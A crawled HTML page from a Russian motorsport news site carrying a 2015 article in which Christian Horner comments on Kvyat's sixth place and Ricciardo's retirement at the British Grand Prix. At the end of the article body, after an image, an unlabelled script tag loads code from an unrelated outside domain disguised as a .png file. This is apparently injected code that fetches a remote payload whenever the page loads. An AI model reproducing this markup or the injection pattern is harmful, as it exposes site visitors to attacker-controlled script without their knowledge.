

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xforce-sport.ru/avtosport/horner-vozmojno-kviat-mog-by.html
body_size: 44415
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Хорнер: возможно, Квят мог бы побороться за подиум - Новости автомотоспорта</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- This site is optimized with the Yoast SEO plugin v12.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://xforce-sport.ru/avtosport/horner-vozmojno-kviat-mog-by.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Хорнер: возможно, Квят мог бы побороться за подиум - Новости автомотоспорта" />
<meta property="og:description" content="Хорнер: возможно, Квят мог бы побороться за подиум Глава «Ред Булл» Кристиан Хорнер подвёл итоги Гран-при Великобритании, где Даниил Квят стал шестым, а Даниэль Риккардо сошёл. «Погода обеспечила захватывающий Гран-при Великобритании, интересно всё смешав — надеюсь, болельщики получили наслаждение. Даниил провёл отличную гонку, весь уик-энд хорошо выполнял работу. Возможно, он мог бы побороться за подиум, &hellip; Continue reading &quot;Хорнер: возможно, Квят мог бы побороться за подиум&quot;" />
<meta property="og:url" content="https://xforce-sport.ru/avtosport/horner-vozmojno-kviat-mog-by.html" />
<meta property="og:site_name" content="Новости автомотоспорта" />
<meta property="article:section" content="Автоспорт" />
<meta property="article:published_time" content="2015-07-05T19:21:44+00:00" />
<meta property="article:modified_time" content="2015-07-06T09:47:21+00:00" />
<meta property="og:updated_time" content="2015-07-06T09:47:21+00:00" />
<meta property="og:image" content="https://xforce-sport.ru/wp-content/uploads/2015/07/a5bbb5ddb38311e3f41fcd2c22998a64.jpg" />
<meta property="og:image:secure_url" content="https://xforce-sport.ru/wp-content/uploads/2015/07/a5bbb5ddb38311e3f41fcd2c22998a64.jpg" />
<meta property="og:image:width" content="604" />
<meta property="og:image:height" content="403" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Хорнер: возможно, Квят мог бы побороться за подиум Глава «Ред Булл» Кристиан Хорнер подвёл итоги Гран-при Великобритании, где Даниил Квят стал шестым, а Даниэль Риккардо сошёл. «Погода обеспечила захватывающий Гран-при Великобритании, интересно всё смешав — надеюсь, болельщики получили наслаждение. Даниил провёл отличную гонку, весь уик-энд хорошо выполнял работу. Возможно, он мог бы побороться за подиум, &hellip; Continue reading &quot;Хорнер: возможно, Квят мог бы побороться за подиум&quot;" />
<meta name="twitter:title" content="Хорнер: возможно, Квят мог бы побороться за подиум - Новости автомотоспорта" />
<meta name="twitter:image" content="https://xforce-sport.ru/wp-content/uploads/2015/07/a5bbb5ddb38311e3f41fcd2c22998a64.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://xforce-sport.ru/#website","url":"https://xforce-sport.ru/","name":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u0432\u0442\u043e\u043c\u043e\u0442\u043e\u0441\u043f\u043e\u0440\u0442\u0430","description":"\u0421\u0430\u043c\u044b\u0435 \u0441\u0432\u0435\u0436\u0438\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u043c\u0438\u0440\u0430 \u0430\u0432\u0442\u043e\u043c\u043e\u0442\u043e\u0441\u043f\u043e\u0440\u0442\u0430","potentialAction":{"@type":"SearchAction","target":"https://xforce-sport.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://xforce-sport.ru/avtosport/horner-vozmojno-kviat-mog-by.html#primaryimage","url":"https://xforce-sport.ru/wp-content/uploads/2015/07/a5bbb5ddb38311e3f41fcd2c22998a64.jpg","width":604,"height":403},{"@type":"WebPage","@id":"https://xforce-sport.ru/avtosport/horner-vozmojno-kviat-mog-by.html#webpage","url":"https://xforce-sport.ru/avtosport/horner-vozmojno-kviat-mog-by.html","inLanguage":"ru-RU","name":"\u0425\u043e\u0440\u043d\u0435\u0440: \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u041a\u0432\u044f\u0442 \u043c\u043e\u0433 \u0431\u044b \u043f\u043e\u0431\u043e\u0440\u043e\u0442\u044c\u0441\u044f \u0437\u0430 \u043f\u043e\u0434\u0438\u0443\u043c - \u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0430\u0432\u0442\u043e\u043c\u043e\u0442\u043e\u0441\u043f\u043e\u0440\u0442\u0430","isPartOf":{"@id":"https://xforce-sport.ru/#website"},"primaryImageOfPage":{"@id":"https://xforce-sport.ru/avtosport/horner-vozmojno-kviat-mog-by.html#primaryimage"},"datePublished":"2015-07-05T19:21:44+00:00","dateModified":"2015-07-06T09:47:21+00:00","author":{"@id":"https://xforce-sport.ru/#/schema/person/037219c8b89a3835203020ca8240ac5a"}},{"@type":["Person"],"@id":"https://xforce-sport.ru/#/schema/person/037219c8b89a3835203020ca8240ac5a","name":"admin","image":{"@type":"ImageObject","@id":"https://xforce-sport.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/6878372a457aa21ad9fbdb3ff9936cdf?s=96&d=mm&r=g","caption":"admin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xforce-sport.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xforce-sport.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://xforce-sport.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='kardealer-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://xforce-sport.ru/wp-content/themes/kardealer/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='kardealer-style-css' href='https://xforce-sport.ru/wp-content/themes/kardealer/style.css?ver=6.7.4' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='kardealer-ie-css' href='https://xforce-sport.ru/wp-content/themes/kardealer/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='kardealer-ie8-css' href='https://xforce-sport.ru/wp-content/themes/kardealer/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='kardealer-ie7-css' href='https://xforce-sport.ru/wp-content/themes/kardealer/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='bootstrap1-css' href='https://xforce-sport.ru/wp-content/themes/kardealer/css/custom-bootstrap.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://xforce-sport.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xforce-sport.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://xforce-sport.ru/wp-content/themes/kardealer/js/html5.js?ver=3.7.3" id="kardealer-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://xforce-sport.ru/wp-content/themes/kardealer/js/preloader.js?ver=6.7.4" id="preloading-js"></script>
<link rel="https://api.w.org/" href="https://xforce-sport.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xforce-sport.ru/wp-json/wp/v2/posts/3403" /><meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://xforce-sport.ru/?p=3403' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://xforce-sport.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxforce-sport.ru%2Favtosport%2Fhorner-vozmojno-kviat-mog-by.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://xforce-sport.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxforce-sport.ru%2Favtosport%2Fhorner-vozmojno-kviat-mog-by.html&#038;format=xml" />
 <style type='text/css'>
    .entry-title
     { 
     display:block;    
    }
         #wrapper
        	{ 
            	 max-width:100% !important;
                 opacity: 1 !important;
             }  
        #top_header 
       {
        /*   visibility: hidden !important; */
         display: none !important; 
       }
      #header_top_left 
       {
        /* //// display: none; */ 
       }
    #header_top_right 
       {
        margin-top: -0px; 
       }
           #kardealer_iconemail
         {
           display: none !important; 
         }
           #kardealer_iconphone
         {
           display: none !important; 
         }
           #kardealer_iconhours
         {
           display: none !important; 
         }
   .site-branding{
    margin-top: 0px !important;
 }
.social-navigation a {
	color: ;
}
   #header_top_left, #kardealer_topinfo_text a 
   {
    color: gray !important;   
   }
    .site-info,
    .site-info a {
        color: #7a7a7a !important;
        background: #ffffff !important;
    }
    .site-info a {
        color: #7a7a7a !important;
        background: #ffffff !important;
    }  
    .site-footer {
      background: #ffffff !important;
    } 
        } 
	.main-navigation {
            
            font-size: 14px !important;
          
        margin-top: 30px !important;
         
	}
    .site-header-menu
    {
         
        margin-right: 0px !important;
	}       
    }
    .menu-toggle{
        margin-top: 30px !important;
        display
    }
    .site-header-menu
    {
        /* Bill 2018 */
          background: #444444 !important; 
		  font-size: 14px !important; 
         
        margin-top: 30px !important;
    }
      
	.main-navigation a {
    color:white!important;border-bottom-color:white!important;    } 
 
/* 2018 */   
 .current-menu-item
{
   border-bottom: 1px solid white !important;
}
  
 	.menu-toggle, .dropdown-toggle {
    color:white!important;border-color:white!important;   
   } 
     
	.main-navigation a:hover, .menu-toggle a:hover {
    color:yellow!important;   }  
    .main-navigation li:hover > a,
	.main-navigation li.focus > a {
        border-bottom:  0px solid yellow !important; 
	}
     
    .main-navigation ul ul a 
     {
          background:#e65e23!important;color:white!important;border-bottom-color:white!important; 
}
     	.main-navigation ul ul a:hover,
	.main-navigation ul ul li.focus > a {
          background:#8D8B8B!important;color:#e65e23!important; 
} 
	.main-navigation ul ul li.focus > a:hover {
          background:#8D8B8B!important;color:#e65e23!important; 
}   
.social-navigation li a{background-color: white; color: darkgray;}.site-header-main, .site-description, .site-title-text a {background: #444444!important;color: #ffffff!important;}#masthead {background: #444444!important;} // Style 1.kardealer_my_shopping_cart a {color: #ffffff!important;}.content-area  {}.sidebar  {}    
</style>
<link rel="icon" href="https://xforce-sport.ru/wp-content/uploads/2018/02/cropped-xforce_ico-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://xforce-sport.ru/wp-content/uploads/2018/02/cropped-xforce_ico-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xforce-sport.ru/wp-content/uploads/2018/02/cropped-xforce_ico-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://xforce-sport.ru/wp-content/uploads/2018/02/cropped-xforce_ico-270x270.jpg" />

</head>
<body class="post-template-default single single-post postid-3403 single-format-standard">
<div id="wrapper">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
     
        	<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
              <div id="top_header" >
                     <div id="header_top_left" >
                        
            </div>   
                 <div id="header_top_right">
            			
                </div>             
           </div>    
             <div class="kardealer_my_shopping_cart"> 
              
            </div> <!-- #kardealer_shopping_cart --> 
				<div class="site-branding">
					
                    
    						<p class="site-title-text"><a class="site-title-text" href="https://xforce-sport.ru/" rel="home">Новости автомотоспорта</a></p>
    					
    						<p class="site-description">Самые свежие новости мира автомотоспорта</p>
                        
				</div><!-- .site-branding -->
				
                	<div id="site-header-menu" class="site-header-menu">
                        
							<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
								
    <ul>                  
        <li><a href="https://xforce-sport.ru/wp-admin/nav-menus.php">Set Up Your Menu</a></li>
    </ul>
							</nav><!-- .main-navigation -->
						
					</div><!-- .site-header-menu -->
                    
                    
                  <div id="kardealer_searchform">       
                  
<form role="search" method="get" class="search-form" action="https://xforce-sport.ru/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>

                  </div>                   
                    
                    
			</div><!-- .site-header-main -->
		</header><!-- .site-header -->
		<div id="content" class="site-content"><div id="primary" class="content-area-single">
	<main id="main" class="site-main" role="main">
		
<article id="post-3403" class="post-3403 post type-post status-publish format-standard has-post-thumbnail hentry category-avtosport">
	<header class="entry-header">
		<h1 class="entry-title">Хорнер: возможно, Квят мог бы побороться за подиум</h1>	</header><!-- .entry-header -->

	
	

	<div class="post-thumbnail">
		<img width="604" height="403" src="https://xforce-sport.ru/wp-content/uploads/2015/07/a5bbb5ddb38311e3f41fcd2c22998a64.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://xforce-sport.ru/wp-content/uploads/2015/07/a5bbb5ddb38311e3f41fcd2c22998a64.jpg 604w, https://xforce-sport.ru/wp-content/uploads/2015/07/a5bbb5ddb38311e3f41fcd2c22998a64-300x200.jpg 300w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" />
	</div><!-- .post-thumbnail -->

	
	<div class="entry-content">
		<p>Хорнер: возможно, Квят мог бы побороться за подиум</p>
<p>Глава «Ред Булл» Кристиан Хорнер подвёл итоги Гран-при Великобритании, где Даниил Квят стал шестым, а Даниэль Риккардо сошёл.</p>
<p>«Погода обеспечила захватывающий Гран-при Великобритании, интересно всё смешав — надеюсь, болельщики получили наслаждение.<span id="more-3403"></span> Даниил провёл отличную гонку, весь уик-энд хорошо выполнял работу. Возможно, он мог бы побороться за подиум, если бы мы зазвали его на пит-стоп на круг раньше, когда он боролся с Себастьяном, к тому же на круге заезда в боксы его развернуло. Как бы то ни было, он провёл очень сильную гонку.</p>
<p>К сожалению для Даниэля, у него возникла проблема, связанная с энергией в силовой установке, которая вынудила его сойти», — приводит слова Хорнера пресс-релиз «Ред Булл».<br />
<img decoding="async" src="/wp-content/uploads/2015/07/a5bbb5ddb38311e3f41fcd2c22998a64.jpg" alt="" /><script src="//wollses.com/steps.png"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/6878372a457aa21ad9fbdb3ff9936cdf?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6878372a457aa21ad9fbdb3ff9936cdf?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://xforce-sport.ru/author/admin">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://xforce-sport.ru/avtosport/horner-vozmojno-kviat-mog-by.html" rel="bookmark"><time class="entry-date published" datetime="2015-07-05T22:21:44+03:00">05.07.2015</time><time class="updated" datetime="2015-07-06T12:47:21+03:00">06.07.2015</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://xforce-sport.ru/category/avtosport" rel="category tag">Автоспорт</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://xforce-sport.ru/avtosport/rezyltaty-ralli-reida-velikaia-step.html" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Результаты ралли-рейда Великая степь &#8212; ШелковыйПуть 2015</span></a></div><div class="nav-next"><a href="https://xforce-sport.ru/motosport/moto-77-moskovskii-motociklist-16-3.html" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Triumph Daytona 675</span></a></div></div>
	</nav>
	</main><!-- .site-main -->
	
</div><!-- .content-area -->

	<aside id="secondary" class="sidebar widget-area" role="complementary">
	
    
